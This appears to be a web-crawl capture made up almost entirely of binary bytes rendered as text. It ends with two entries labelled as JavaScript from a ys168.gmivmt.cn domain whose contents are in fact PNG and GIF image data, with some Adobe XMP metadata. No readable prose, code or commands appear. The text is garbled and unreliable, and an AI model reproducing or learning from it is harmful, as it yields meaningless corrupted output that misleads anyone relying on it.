[c�.P|\9�	LTx[1�W��ƺ��A'��:�����A2��/�epR�fd,<Fx�\�� վ�Z &Y�#M|_ue�r��͵C��ЉF`��@ń4ʗH��TTM酤��]G��2��:�v�Q�pB�M�m�7�"9����V���3K�>	�kU%r�M &��7	d�8�[��1�{�X2��v�z}T�rUL�cA3�耮�Z�����C�ܭ�ݓ(K+�;��u�pti�N*�y[.�t�.�c^�ǉL�ұ_�!�vk|JLz�k���K���!6�a6�AX�;�w�X"C9�˺ٍ�Ǒ�뜾�	�<iwZ3��"������+�x���k.`��vb�672�؉z�'�*��#��q��&�x�d<x���ng�c���L�^�u5�!c<+��6X�wC%@%p|3U�|>P{C �>��w�&<�\6K�˭�P�!`���Q:��οP��Qs��t�������� ����c���Z���&��l%�D"�ӥ� �����	�e�+�7��ц�9a>Ы�ԘE����N`v�ƃ��v�WeC
��us`�oԿ�p����f
� �<���՟8�����
rJA�e�|�wS=��V�`�w��~圡������*=�|b.4�t\����c�8:��L�x�w���z�ɂ�[�;�� c5�w���R�&ޞY�`2�d7Y*ډR�-Q�5/1=�P���e��I�v�CY{���*EqF�-:oT^H�MK׻6\j�C�/m-@�d*I]�w��Vx��w.����X&�����9\�PL[puQd]p
� q��kP~ �Ҏ�����+�]w����5��n4r
�et�
�%�^&�wo"���4�/`����u1�u>�@yK�k���'�z�Ȕ�2�R�u=�Z���@J�c��������"��ڸ�^c���y�^����F��f�+�K�����F6}6t�`vc��roBF�WO)������P^���ԬĸV�WSz�9E��.����_��f�5��|����⨮5��p2�U�&����T5/����f>j��/�QU4��%"Z����e$u�(�EW�s���w��\��RAr��c	P2�����S��c#a�B�\L�aܻ��q�R��Ń��j<V\V5Ʊ/rR�ƻg�d�/��=A0Yg�XQzz]�s�S���:ޥkR��a+�!e��ea��-}�^��)�y�ٖ��脧Vo�8p��\V���:�I�MF�<�ը:�f�+��d�Җ]X�½�m�3��8�OO|b7oE�v��y�'3���f��F�¯�������.�+~c���BKUi����	���1�Uxډ���_���t����ξ&���1�X�����RY�j�+1�_t�~����IW���m�,����X;��6�>�&~�(�,pIʎ��g��|�-����g���;j%�¢U��B��!�����-dq�*�:���d�l�W�Ř���h��^*5�k�E��#-\W:�QOh�+W��^�Q���c{��p)�o��>�b�Y'�7��0��.x ���,4N�/��_���5;��5h�u�G �F��T��H4�A���*}��\x�CE�c�7g|%\`.k���l�r0��Z����j���t���w�ԙil ��_7-��T��T�woM�R���8mͽ��S̄�*�-3b�
�av��D.
�D(m,*�%��z����Y��S:�Y���%�bG����R�����+�Q��t�PNB�mn;�S=ab=^9$�6��ebg��53����E�j���LT^�H�3�$j[����!X�S:��FP�'�����Օ4j�[w.�-(����K��25���
!^����.1�j�q��"��^�S�2�d�%"Q3�hc9�:�$��V���Jz�.�r�Gg�>���8d����V���C��ј(�d�M�1��eZ��|�M�2�~S���g��aej�"�ůo����q�Sl|8�t�&�2
��8l��<�X;/rė��Wg���[\Zƃ�^���~!�����
˓}Ι������QԻ��h˻T�f>�uɧSɳYo�c]��HzЮ%� /�0K�i� ;�f��1�sĠ�!Sg% Lz�ጹC¿ �"���Χ�V�h(8F��#a�����sB3���j-��� �5�ꊪtEq�+�� �5uN(j�+(�A��K2���(V�஡�lY`|�P�Q��}Y��ٚѨ �R,YUF���"!H���k�f��&����O�<(_�(V�A�7PW����3>5p�5_�Q�T���|>Q��������(f�m:��]Ϲc�������¡�K�K2�|V�4����p���A�b����\N~��cuX|-��1/� ����;L� ��=����[�~�=��r�&���c�����_|��k�_[�0�����;2�3�*5f�Է�R�KA��bƻ���"��)��SJ�'�J����p�B�%d�r���$���cPo�6Lb�NN�g3�j٨�#� y�z�v팶���b�2-�*���G�G64ƛu�3�1�?��H�ÐܺgT5�+�B�$���՚���]BЩ�R^����U�EWk����B���H��X�ʣ�7�,+��~!�<-?&"�7�
�ݐ���1V���f�����|\�Y���0�5x)^��#^+sl;����a{���'��L�ˈN��)���a���B��̘<��Z�4U(���Z�#�t���5)j���Et��7�{�{����1S
�[0���^�~/�t�x�Q��DbP�S1u!��1����k
�(��H�ǚ��@�9��e�*<԰8͎/&�s2%��&�{�G����mJ��,S�E^y��T�6n芭�w���!���%p���Dv��kw�	ת4T3h2�n�_���$v����0Ɉ�X9]i��!�0<���%���P�T�ߨB�;�� ��Cw�*�@�̾�	��2�c�.6�a%�h�.6`8���{|h�J��T��\�%C�E�P��S$��::�'w5)��%�2���.�7����^a<�8`6�AQTeTz�ٱ��֛�d���j� Rkj]����.kw�hV]wP��e�0��K����:K��[�������*w�s��&%���+!%)\$�P\�ܤy��R���_�!7(8[E�&]�,�q�L
�t0���?���+��k���Fj������/�O�c����LD�_�-�}�G�{ɖ�a���h2���r��@^����x��m���'Cʦڬ#������������z��H� 6��|dr�y_D`�c+蘯UP����x��TK�w�*�I/9}h�jkgCu�j��7�`�W�L��l�n�}C0�vK��Q�P�,v� ���2v21c/z���u�Z�s���|����B�2n^�S[�e˩RX�QW����a���IwHr�~��.�Ұ[�sAj��r�b�>e��cC�\�tB��'�/p�T�#�+�M,(U�� �L�[�L�?G���!?[�+��_���Ⱜ�D���]+�ab�.M�="� �K�q<Ci�5Vr����ґ{F]����$�R��|�ShنU 6�_�%z]/�c��|���7�<$]$&W�Y��;�N�Rr��_�K]u��%&�i%¾:+����و
?�E&�O���5���*�4���u�\b��D+�*S��CԹ��v�7�����VB;Kٍ߈y����+�����7����%�`h��{��A/��d���ES�<�jZ��QyF:�̹\qr�գlTΞ��䗵-��:BU�����z���e�;�� 9Y�p���w3\%���8]�"����|:����h�dQQ2%���|Gx�`���A�Q�P���+��
�6J��V�c��,��
������?d;䬼7��FB�/�p�����6�ΝC�2K�Sʝ@�|"���0��
�b/D�Y����E|:G�3��o�� ��X�1�L��ڈ�[��r�g���(���/JƯ7C�GQ�`4���=Й��x�4/kf#0\@z1yڿV���3u=�Z�����C�4RJc�rY��RҞ��>|��	�ї�eV����o,��c����d�f�z�#gv�puM<�\<O_)PT� ��$z?0���4��J��QeRɈ6%�=�#�'ϔl�y��@?,�n��cT��N���|�v)�Q��BA��N.2[)��xTm9��H�l�FR�!�C�l$��py7_4(�P�!�����?&P�K�G�J�j��Ҥ���3�����FS}�L���y!�Q&0��GG���K�/�8��Ǔ{\\\j�A��P�>no�,y��
lh�J��DQ�V^���0��eU��L�\\��X�gJE�EI4^[uw\���@��C�%&�ш,EEA�;\�d���(��,��W#��<_q�⁹�B��	sfB�M�j</�y�|�8	ʕ� !�V�Y��KK�+U�'YE�R���q���_���1�gF�R�T�>U�u��[��L�T]� 0�T�Ues�eF��(��t����[[/K��w���JDe%����jn��%���#�6g%�͆7��g����۔��b��=�����}C#���;�rĽB�9Yj��\��C� 61_��]���4W�{v篂kD�T��|�×�g�xF�"WR��K��2�^��_�o�$`���Gi�:PK^��ʮPV}�nRqp�NY،��hؕ2��_&�fq`�3o̰�.��?�KN7����k�aQ������w��u�W� ��$�eRዬ�/�ˊG|0�n����Qz���)���@
"�T��a�8�Qم&E���A��M}����n��ٛ��6³�g.j+������1ܩ�.!v�3Z���Tx�l�p�+�5�n&�J� g �Vnk��(�nX�Y�����&"��=\A�ǘ������Ԫ&5R�qo�^�5���U���ѐ�\���R/h�
�W�-��if�l���P>����Y��qM�l#�> ������OQ�@�*#�H������%N?�A�k�}��v� %߯�0ూ��a��d=�T0��!ݨ��$�yE��c�!7@�p~�٨�wl�@B��5�IyP��P�\v������@�Lj!=�r��.M胲�:� ������7/�&�
��e�q�P�n84����Rv��w�;X��%�=@�Ư���T�*�S �Zpd%g<��\���81�f5*��;��+�.xW7p����^�<R^��k��Ŀ^����^qۨ/	��V3�6�]h�p����H.��h��>� |$x����4�b/W�"g/�H0���B�>K��]	M4����`Gz� ep�z�}��),ʈ�%\].�����W�_D���'I�&&h��S��P�^�%�������\_$�+�����e_
���5�T֕s�\�xS�*��k���������NUBN����x���s;����B���a�}=E��3!v�j"LU����v�q���.�J����	�w�ã���C7�w)�������=B@�&dK��^���~V1U�٘A���v�'��_��%ˆ��t�t�Чw�>��	S��H-�Q��c�1n2�Wp1��IS��TYJ�5x�<ϴzE�Ĭ)�F���_�r�N"+ fi�p�.&'W��e�#*�-��R�*���!(�mEbq�,jR���p블t�	���/+2<#^�0n����8��Ս�3�� �%qL��jJ�Z%�&"�Z�O�-�8R�d&S�iH^aW�y��jWj����h�l��EN?\�,�e���`�}�)�&�,\��
Pz�ez�˶��ebm��3P�OHf�#S(�hn(.r��	j�e�;�n��;!\�1Ơ�+&(p�. ��\p��	n�����lL��H5lvT-�F�Q�!�����5��L�ȸ�b�9�cZ�߳-�_,y8	{��S�;���:W�`�|�~R����ڦ�U�,�P���a��'�:Q���OC��èb�t��!�"������<m��/�����q��C�}A����!���l`������D�)*	Q�Z�F+g�� �N����+pL�"_�51�<O�+R�Bh�5l:�/�cf`1�)d.Wq�k(.����5�:��/�awFJ�0b�1�o1�l8-fw�/^&n�obw-Y�]|���P=t�����9���D����`Y	Rn�6�aO'qb	G���
Eeej��t��֕���|/��D�철���D��Gpf(������2��	�5��A�i���z��Xlf��=#�����8t}X!� �o��h�b�������M���D�BI&����3��X���!�����	\>n-��Tf6�L���J��@���I�`�뿢�'�U
>L/��`��ly
@�8P�"�5u�jɒ=@X���S�4q�,�Ĭ�qK_�:�F}��m)�r��x�v:�����o�d��z�� 溅��܄�DN�v�?,6�aA�_���FU�l��H`�IY�r���5���r�cw
F�v����/A�~�>�'����fW+��0ဦ�}F��,��
s� ������̬���~L��j�d�2yӫN+R�5A1Ծ��w����W�/�+=�mB%��W�a˷w0��{����6��>`IPx����L�=�q��4��`|A� �i��^�A���5b�R��� �b��+��d����T���	x�(G8���&a�?K)Kt7�cj����)��Oԡn�5�7j!z��xU��j$�W(��PK�&�0H꭫rơ=>� thG��lRTB)���� �G����n!�IU.�[�uR�9<T|_����>"J����~6��ڠ�*��(� n�~DXX��dv��eQ5eޥU�Z=	6>�"�0~�P���	r����Ev���/x��d&�uXH�q��1G��7�~4}����%dަU%\$�|43#'Qٸ�H�tS��[!	�����?R�~�#��X��aQ�(V�|�<�1Ox�;�s�\�\1ͥ[��������� �:�Cx�$e��1(��J� KIO6��%.;L.�ڢ��қ���h�f[�l�ొ.$Xǂqc8�]��PE�1��"�@~H>R���X|��}&����ľ��I�!C>�խJ�]���l��C��CrYk��Z�u�J
Xb�
���֯�L��KFZ��E;�!�S����z�3�&$k)�=����V%ۼ�Xh@!7X7pA��=���c~��^�Nq��#4�6�Zc	��^^����Q�����]O��q�2�W�Yp�7����ԣ�&f|T�u0Y(���PJO�����6~�D��,+פ����I�N��fS�>9ԧ6o�";�Q�u�v�w�!nې�?̝M� QG�t�!�d��p���t\\�y�N� �@��a6�tG;E�C=Β1�yk�b���ĳ���O��ˏs�nM-8��� dQ�6���\2s>?��+����/��Ϯk�#(�����PA��p������˶)��V�i��-*��Mn��9�Ĺ�7��C�!6ǈAU�*
��Ys���]�	����U0��_�Zb^�P��q��ŀ]�J�/z��<�H5��ڡ���SM�#�-��0���٣㖦�,�L|�dS�,j$T/rb o�G.� ���*���0a���!/]3md?����3Aa���c�!�6Tx�2��e#�F�yix,O�Q�����4uE����#L�aV��Q�g��LJ���j�'�	x%2��hk�P��3���
#��Ns����4�f��Qz��G���k�x���e�ڠ S�vg(Od"J�ٹ�H�wO&�T/��n�:������;4n�_���
	���۷*����F�HA��L3cp��G]��|�4�;�Jb���<rp�����x����0� �<�-�+3��r�����hx?�V_��
f[X����0h�^%a��3�ѣ���뀷R�h�L�Æ+�+R�\�J��
�`�C ��2F�q��a*���}�%{� Lvq�$)Y�m�x�f�| *!��U��=zf�0�/%���MM-u�� A��B���匣^��yk��!hq8�ڱ�i��2Áu�q4�/H�AmC*h�~	~5�U�`�r�J��]� �G����%�<E"������ȹ7�>u����^�˺%"'��A�����f�f�lZ�<�g�����4�8��P�y��!.�Hn��88���D�MR�Sz��5�i�J�n����mZ]=G�B�z�M���g*�u��bC��B;@�Q^X+Q��u#<��1a�8���4��Ckި.���O�E�><�K��I�_�A �F`�f.�^ߙyMI�n��1�`��@fZC�t�Ͳ�.�цB����4A��uE%N(e�C����չܐ���j���o�?��Mix������j3�}W+׵'%��F�'��V^��A��>W���p�RpS*�D)����S"�f�l ��D-\두߸i�=��.*	ӂ� �J�>�:��̡��1J�6\U�4��%�<ŉ������3�U=KLwфwqkU/�8U���#�z�� ��� ��
�E�_���/���F[����X���9paѮ<ac\2����#��jx����yv��%ޡ���Ld�8�ԗ�u)�a/8ݸ�b�����?<l��5�RRĔ�O$�>�c�����\JR�rMU+�!4L+�M��$%���xW�Q��*�=�U@��S���aa#B/�,2�Q��f�g7ʘ�z�G��$�Zڐugus
?�Q�=��0 -��8o�2��9�wq2_x��X�gƓB��]m�C�5B�a���$9)bϣ(i���&���Q��e)q��'_4)�yl�G���u��l����5� ��8.3�эBms�Y�_P`TO*�CP;�t��#P/����#�K$+��yyF���$C�ש�c!�BJ����W(a�o��8�E��y�ZN�p�KT]�a.(>`��)�|
���ػ	B[�� v� ��N~VAJ�-k�3��0h�|I����=�krJ�zDk�� �[c��^T
Z�u�|H��!���� 荶��(���.%��G��1��~�J��	d��_�����k�9���"���)"¥q�W� �`eH :׎11+Q��9��<�����Π�T�c11C���LH���e�&��b5#��Qþ�ITE�`�!LIq�^�f����^��E֩|6�EX{JgG,����D޾�Q��$<Jܰ�5s��:Ha�+������A~���o��S��b�!�f�F�;=A�V�/�.�w|\Tj���0@�]�5������6��L�jO��(̆�\��LP���j�։�Fa�|�7'�2�7P�ڳ�\4p����v=B*�+��Q��.W��ʙ�&��Bc�Ґ�%L��)�1��ja�ZܸB	� ��q#]�������<��k1�I��6gY��K�|��J���%�־4B7�	Kp��j��]���\"���Da.5���`�_�O'�IH5��������Ć9�I�[��6J;�EU�e�\(W
�5�h>(���8_�'�8��ګsWΖ��Gۢs�g��^��
b�����`�c�{��yF%u	W�hoٴ�|K�% Æ.��+�s1(��AK�H�L���1d�����CG �9C��b[48OD�x����B�6ZT*,hJ*b�)��Ϻ%"��e�!��V*%\wl��W��Y����e)�U�W�8�]w�g&#F�&M�v��cX����2���N}�s4ܮ�K�B��� v��D�1��Ç9QH�f�����Z��+��i=��~'g ���a��/茛#�#;�G���@��zϥe#m�X������5���:�Ơ��YI�b\Е���0� *8������<p0����>c��]���{��f+r�CMǩU���%X��,?�b��@C�W�Y�XqI�έ	�c/_����l;���q��-x�zcR�*��}�p��j21��+��%+��(�4˳@��I]�{E��:eX�x�l�H��	�Ysd>���6
�3���.	�]я�1��(�}х� �1��1.��w(��.,U�i&�_i������-���s8^_�q�h�$d�̬8�	�J�BK	L\U��0T��|n,��ܰ���qq�0�p���$"�M�;�]�J��/e"^b�D)%D����L�GKX��G��7%��̼g�Lz(��jd4_��p���ϒ�UJ��] U0��/T-B\˅F� K��[�eT���@�/�ѼT�A�$���׊4��f?�O
?GXV�ͻ�G�* M�|6Z_Q����*W�d����N�"��A0�� �|d�\U�Rj�W���I�wQl�7Q� p˲|lx�3Z/�������-c��� �o
��ԥ'�1���(�*W���X��RRb*6c~�emKaTG\\��2��z�\kK�\e��W�g��oh�ю`j0V���T��Pa��}}�LFރ�Kg >ў�[�i�AHV
��������2a!Z�y/�>ђ8=&`1���!�L�AR����O	�OԤ��w�%� k�cHJ���B�.�t�V-�nv}\1��̣�\2����;�ҿɒ<1���@XM�p�XYeXx:�;�@�➃�하MqJĦg�%�I��,�x�Vy��! ���^n-F�味0��6c(ě�x��no-L2��8�~7����_f���}Q%¨���a+�c
_�ۂ��E���� �ކMf���&7��%׬���OP�R�DE_P�f2�]�_�����,vi/[*.Z�R��C�"*TH}�L��Z��^7��G���"�X]$77O��e|84�V��V���pF���e�T_q[R��I�*{e�i�X��G�p6&�C���`��&��c��"p|��E+��9jw9r��)���|k�`D��ZT9�:����-��+�L2���]��%̋��i��1���� `=3��=|2�N$���$�q��\8�!���\�"�E�-�K=�8��6&у�`�˱o����.0���JC���	�~�Jh��3-p��}N���\#\��j��~k�/��1�á*�a:c�/���b}#L�{�O�U�PU�i�!�x�~�s�D#�������Uς����L^4��Wp�L<ʨ�D�˟g���H��-wKz#�-�Y%f�	S��;���xe��P�v��n_Ǫ#X0�]�rC�	�ɵ�����\���;�P�;v/����v\�F:�dS���w���9�?ݢ>
r�a���憋q�+Q�i���@qX�G�I�>�RZ�c:�� ��>쪠|F)1�C��Fx��/��`6n�}-A{O����L'�a�8x����	�	̍�,���42���VH���/,��J���/��"�3!q~k;Y��:|2ywLV���<�r�^�ys�v��~������C졫����D!ef�������z��k�	�'�[��N�
�)1H_0v������|1*�Pp���rq�g�`��$��Z��LQs+�9��t!*�X�A/W��0�1{j,� {tCa%����>����h<�ܲ�W�eŨ01(8G1�l�6Į �ʏ�,b������&�Թo@�/�SqQ#�m�:�����}���ʛ�z!�B���<��Mr1�vyVIdk2>�{�S��K|V���Q�˯�a��~�G��/�FU���sH�&���ɔ��`ܻa?�U�1�q��^~���w�c��^4"<�{OM���8I�>=s��{��^�ʂ3�>�dG�0F1��Ϥ�R�=�.1�M4�F0�9��G�31����l��$�+����5�\E;EH�lhL��y��s��40��/xVƅ�<h�U�CT�g����3(�����̕��R��C�!z�|����DԦ�-m��<�wä}zGa�B}L�*��5q�cu.���Ơ� l-ݕ ̊�oD7�=��'�e�s�FMj�9�����P�����U�3����~KTۍ��� ͸���frHJ�o?{+�1r�u��.%�c�F�8�o`��bǑ�|�R8O(m�J�Xl�T�~h�@���q�X�޸�Y/�*��G�,��';��MhW�)R\[��$�.���Z �8Q���P�mR�����i���+�b�;T��@d�+f�n]�2�C����W��``�-�z+���*��|̗rA=ݰID"��u1߯�콷d�o)���˩@���@��.�5~�I��(�����u� h�
@���R�J>g\cܨ¹�r��P��X��.V<C��L�r��W�Đ��W���:�de���x)�C�.76`�>!� �FEn��%p��3��q׷�_�CN�eD�Y�&�?ߕ�ѹ2@���L0+QX(�X���m3)A��dY���ז����Al��0C���ݮ����7��p\hh� B��ll��P�9����K_�J�dT��&bc�5L7<�>p5���˦fgx�'~
c���b�e�Y|��-�B����	�m�Bi��/r�ix���W�/�]��b�D��V�u+�=L�,����P��wsf��Q��oܮ����i�>duQiO
�!	�qBz9=&�p��0���mAYP�J;�>4���=�਍C!�xD��T�ߠT%0�oc���Ơ�lzS0�N�����Գe����La&8e$(�n�k @�
��*�`��.��e�w���%�E�-��.g��h�~��L7(�9�9FcV8AR<m��f\��b�M![	��KA���f�=r������%�� H��E:�������$"���6�8���}x0�GR(����+qYa���S��א�����K��1�)MX�3N�uM�>�W�gh#�X�VHkr��S9�� �^JΦbW���0Aa�IrĹX�K%P�)pT8�Sl2�'����x2���K�p�p��4d����� hMI�p'��_b�⭔�DR�+��b&*��*+�v��=|wC�.���K/��o�,`�i������`^!KQ�û�nTJ�����G��έ���J�P,%���0�3��e��)�H�(m�N�M1��D�Y�<ᣤ��+�Tu�L��b[`���^�p��+`B\�#Ω��`����Y�𑥼0�&�ʱ�p(�)K��=J�b��q�a�Yf���*{�Y��MZ�sY��������|jF���?z+�!u��{�����4gbx؞|+�)S��׵�fDw<J���l?+����X��}�1�8��4`j�o�+�2�8�F�M�6\��;�����0n1��� G�L�����3W�	�L�`�<�'-���/�f:�3܇�G��jG9h�j3&:��������$���a'�Leơ�	a��[�P��^\Kq<O���)�^��l���j�{�|^�ϒ3|�n�v�\k�7���U���Xu;S&4��� ���=q���Dv7�i���aw<U�q}�C6�kx�cIS"6��=��QER�Cs2������(� Cp8W�3��e�ܯ�A�V�W�Cs�#f�t.:���y�� �|I���C+37�6�O�!���`>X�Vn*�HD����<�4����pcnM��=B����`�:0��w<=��,������sf9�2��u�}�2H�Nq1��mA^p�q<��E������Qmd��!��x�<��cr��|od���4x��ä<BK�����_���n;=O�|��y�[�Kj{$u6�e}@����ƒ�1%B8����De2����Y��ʛ�/��H!^�Fe�^�>�r_�����t�H��a�`�̰���3]�(f���W_ �_�1ֱ��,g�
��I���m'���^��#�Ң�_ �2Qq�H��O�Kؿ�p��}���|�,*ʄ�0����-�2 ��qM|a0Ȳǜ��$sC
�c���B
8% e,���#��J��`*J���6��+��'|0ܣ�V�#
�f�.�\
D?��&íg�j�%>��4�{�����#� ���a����P��!l:ƫh�� ��2��K����0i(�D���I�L-�<�LÈ��0���A|��[��Y4���l�y��R��n\Gl=��K��%������-c���<3-��BS\� ��Ј���%z�e%w/���C��#k���u|1��B�(�2��?(7�/�	sJ[*4 n�)�V���0@�3�!.�>�a�?Vuq�4����0���
�l���7b�
�!���y�	�1��4����!1��l���.	�c��<{�����pA�R�Eđ�ċ�ƣ�c�,��w̕��Eb�7?i�Z8��6Up������ �����]������Rڋ߱�.r�5wos2]��L(��G����KIh�7�C3#m��C|�sHS���?��!	 ���a�Oۖ�3(��6���HIo��!��ר⷏D�c��3.
,�TǕ��%B�\�q��L�d\J��0���7�xE��؏����1ih��9F�ry�4c��D �
�Z�7�r���'���%}3�$~��m�߄8�A�&D6�t0�"$�x�/������^ӫφ�G^�odN��*Jr �+��qx<X�-K��0��UL,��V_�Ob�.#�L
�X��x.OÀ��F/�� �C�k�� [C\B�qD��zo�'vw��^B$mv�}�������xȨq �0�q�~@<I�#�"�!�r��h �����{�k���`��!��qNeDqsr3������0xR�LX�E�>7�D08x�+�r&0��2��z��}Y�� �#m^cLzJ�"�	�������"?B.<���K_�$�茿�*j��hx��<��,m�#R���3�*��p�x��X0�Ô���]��t�:��wVO�t�aCd{�g�	]q�#�߆3S�b�X�L���_�3*�WS8*W
���C�D�8�7�2��%��o�H$�y��	�2+eJ{e0M����{N��f�|z�n!t�.��x� ��l�_��3���zw�9���^�pw���� ��0� ��A�a��kʿN �-�$���l����FG��䁘1�q^/�_/�ر��q�B*@��u�i�o��R����3��lQ�tf��$}<`j�%~��b�g�qU{%˨j�f�B3]� i�{\���-�&i¨Ly^#��T8 T�����z`0��O��P�U���9�+���k"�¼#�Iu+��\X�kk��|�!�JJ� ��J@��0�)T7��e�2�SUw����k�}E��(=����������/�����g]��Q�9{��',Hc��A�ʮn��i�a	���￈��8?���>X}���E���	1��bŸ��*���? HpW�ZX9C�k	¥\e�a�M˹w���cE5�Ok� �_�&���
[�����e�t�7��������6sG3|�Ä�΄~�x�����}�7���3�\j��X�3�FP12�2�5�/�/�^�p W$��R���Y51"YC�Y��
���
�
�P#��N[�����B� <�K����8�]	Ȝ�e�n�\1��+����m"�E��V�Y���팻� �A&~]r��mYqŗ^A��w�� �!)�$��q�A���E��c(�YF�n�<gLT.M.���<-��nW�;Z�Eř8� ����8�<1���|u��0��ц�Y��v���%e�����xBI�R,lG"�1y.,�1!.
��*W9���~Kp������Y��T��.P���za��yF?Ij�C��uoS_��W�Ad�/1G�W��Y��I��L�y�v���Ջw�%���S�|����p�r����O2�/��0���	W*W
�8%FY�=2� ���0��.*Y���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t6.js
body_size: 1856
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Zn�H~c;)B�`n�����HO@z��V�ii}�	ڜ��niӮXJ�	'h���Ԝ`#�bK�x�{���;	M�*�dٞ�|~��{3cM1ůA?�>}*	!H)8�pny���Ν;����S��� ru\Z	E�v�]�{�n�F�Ȅ�oqi�h��G�N��&[ZӴ��,�=k7h�D�Ç1YG�� �Ɣa�p��}�6;77ע!���u}��d�8�N����\�y�ڵ5#F����8�!fggy n�j�SC>99a���>�:�@�(�4���MC>==�5z����x�n4$Fr�I��#�I�X��X�Z�t�[>C-�g�'�<ҿഭ��	:zL���{���Y�@H>��(��|�p>-��D��C��`�7�
���Jc����2Y��V�F+	�Ćƌ\.g��/��8�1�4�������I��Ǐ�x�N�
�+?uU�?<a�UT�e��P�Re�:�ƌ4�P�/�<��啈C
��$�V�$?�%��OR6[��%�&��T�{��/�p�B +�$<g��@)#��a�E���"�Q�B\1��m���*��%����#H�S��zm�d}$�)b	��1�U"iNK��F� HR�$OR!��,<q�H
.I�6�AG	��X�<O��#64��>�M���I����PN/yO�&�ag�SL1�SLq	������BN�EOP�I��v����`���Ӵm���?Oz����y̘�������b��eO�����4 �|~U��[��-e�O/I!.��n�
�껻/������D��������-��ŅYO�n������3o#��GX�p��}�����y�Ll\b�Z�$Z)��~1SZ�˒�ת��aQ�hzR~��U��F��r���@E�xpg��p#��wp�����bv�f*��o�J~u�t�jO�"�ϴ�܌\G�A{#Lg+1Y\�Mk�=�8u3��J$�{ܸ��%Xˤ��ν��^�X��E�����s�p�����sP�rR����
E]���!|`{�q�3j��Ut�M[�BIva�Fx#�_�Z}����÷a��t��Sj���a���Ee��lF눪 V.^�-h����a�%�ַ�H�5�.U�6mjo�� I�i�G�X�
�}����[��v�U��<�5��Gz�Ė���!��Kc�|�\�R�!-+�/2�/?�!w�{��y��>�.�LB�H��)T�Ӯ�HAV`y-��l��	�Lt�+]�U	��sM�qc�ۨ��� l��﫾��#�|J�'��Mm�]�t	>,�o�OZ��r���=XC�A#���ߕ�� �V��R�F�MX��U Ѱ�݌��vߩ����� SJ(涿�9�^h���ߒ
�-��eDv�������R���z`'�����������r���5�w�XX�~�Y͓!��d_�������8�%7S�/�F���������:L�z�:������h�gn8��µ��drx�����{�����ٿ_�p���pڄ��ύ���l�*GL��> �u<r5����L)s37{?��(��7,��|ެ�Y��kn|V�vV�*��i���L�M{i���db {�%�����kx�h�<=/�4>���H7�l����h+�쫒O
!9�����i�Le�O'���a��]��\t���<�@
���E\x���jR��eD9O>k����MN��+�ka:�����SL��*2\�]�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/fc685168-295a-43f1-ae05-243de79be2e0.js
body_size: 107956
content:
GIF89a� � �� ��җc䨅v�M������췖��o���nOI�����[a$ٚ���n����͵��]z����������Z�{��Ǜ����˭�Z��	QKJ4+(���sioW�ٽ���Ǹ�����I41�q��������ys����������������ͼ�,���������tyv����V��)����!�����1����x�cY��������������x����ǽ̶����ɼ�ktt��ۡ(`�P�����n���ܘ���Oh������tx�[�ꥵ��XT��^A;֏��ka�{rt`X����2��siv�z��ƈyx�ie������֋څ��̼�������efg�5򫥚n*E���gsk8�ߥ��xjegku΍��4��r��P}������:��iy����'��:�׬����͵�,!�����ޚ��������������Zdf����������<9r���������稈������̏���ƭ���;��~F[��ڷ��� ���ֈ�����wit��� k�ֵ��euƥ�zso�)���Ϸ��:DD���4��˨���FZYZ:���׬����E	�4h�׽ߢ�acZ�F!!!O��)��!��ƽ���ս��Ƶֵ��!�í�������ƥ�������������ƥ�έ�������ֵ����Υ��������ν�!��Ƶ���������߽�ս�ĭ��!��������)�ߵ�έ��)�����,u������Υ��������ε��ޭ���μ޽����>=<�3�����ֽ�Ɯ�ƭ����(����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9EF09E7102DE11F086E2C7CA4DD967B8" xmpMM:DocumentID="xmp.did:9EF09E7202DE11F086E2C7CA4DD967B8"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9EF09E6F02DE11F086E2C7CA4DD967B8" stRef:documentID="xmp.did:9EF09E7002DE11F086E2C7CA4DD967B8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H���%w* *ׯ�Ç#J�H��ŋ3�Cw�F�(C��oI@_�뷲%˗.c)�&͙s:���&0U���!I�`>�V��rN�l|�teթR�j���ӫ+��C�M�نw�v�:5*�c-��aR�d��ԩD����Je k�TI�J�'�	���K�"y�&˘5�9�g��>}(��sgeC�����������t����lОA��s0�r��-���˾e~X�����1�;�M��h�g���4a�����|�8a�$�Þ=�cg��n�����$9Oc?z�띷�z�%1ZZ���� �4�X_ �H�4`�
6��s��\-�"u�B�u�u�wh �wX@Ìa���RZ|�A� $�Q0L�Rc�4ΨdL&��zq$��3�pE��*�c��`f�\bB�'�������nZ D�%ACz4�7��%�����P0w��v6�g�O�)i���#�e�`ŧ_~Ya�?`���A�jt"�hbu�v�����r�N:�����k�|�	� �  "$j����K*�h�6B������)_e����6����%��Rgf�$jw]�h�#c �ޭ9��dy��:_��	�j����(��Jkc�Q�D��������P&Vx
���~�!���ª!� "�jj���t::F�Lޙ�i�	;��� �G�{D �C�=mÍ�7 ���!E��� �<�נ��t+���-�y�!2�,�HƑ3�y��E�D �	N�
�сF�	~���p���	��Q�(�BWA6 �E���	�snE!�~B��~�܆�K�j��BW"�4�Ig��z�}|q7k�����a���(�����OK]m�G��@p��'��瞆zإ��as��\�.���-�9����ӷ�i�C�M��C�����.`Gs����c��QQ�Ҁ�Y�='��bM����	
